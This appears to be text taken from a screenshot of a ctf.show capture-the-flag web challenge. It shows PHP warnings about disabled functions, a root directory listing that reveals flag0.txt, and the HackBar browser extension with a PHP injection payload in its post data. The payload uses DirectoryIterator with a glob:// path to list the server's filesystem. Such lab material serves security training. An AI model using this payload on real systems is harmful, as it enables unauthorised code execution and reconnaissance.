 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://0f924464-b73d-4836-b7d7-c058a04c0ee2.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");};exit();